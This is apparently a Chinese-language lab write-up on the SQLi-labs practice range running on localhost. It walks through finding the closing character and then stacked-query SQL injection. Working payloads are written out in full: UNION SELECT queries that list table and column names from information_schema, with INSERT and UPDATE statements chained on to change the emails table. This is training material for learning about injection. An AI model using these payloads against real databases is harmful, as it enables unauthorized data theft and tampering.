
1、打开靶场:http://127.0.0.1/sqlilabs/less-5/?id=1
打开靶场的第五关
2、老规矩判断注入的闭合符与注入类型
因为这个是靶场所以SQL漏洞肯定是存在的,所以就测试注入类型:
id=1 and 1=2 如果报错就是数字型,不报错就是字符型
最后我确认这一关是字符型注入,闭合符是 ' -- - (过程跟之前一样就不写了,到这里这篇文章就2万6千多字,继续在这篇文章上输入内容变得很卡

我发现一种新的判断闭合符的方式

3、第一步:使用堆叠查询构造多条语句
切换到38关:http://127.0.0.1/sqlilabs/less-38/?id=1' -- -

我发现要用特定的靶场才能成功,之所以能使用堆叠注入和后台的实现方法有关,比如说之前的几关就不能使用堆叠注入。
后面的第三十九关到四十五关也都是堆叠注入,和之前的关卡类似,懒得写了 (来源)
开始注入

我这里就演示一下在爆破表名的同时向第一张表 emails 中插入一条数据。
1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security';insert into emails(id,email_id) values('100','aaaaaa') --+
这里我向 emails 表中插入 id=100;email_id=aaaaaa 的数据,我们查看一下页面回显来验证
验证注入
-1' union select 1,2,group_concat(id,'-',email_id) from emails -- -
4、爆破列名并且更改刚才插入的数据
-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='emails';update emails set id=50,email_id='sql' where id=100 --+
验证注入
-1' union select 1,2,group_concat(id,'-',email_id) from emails -- -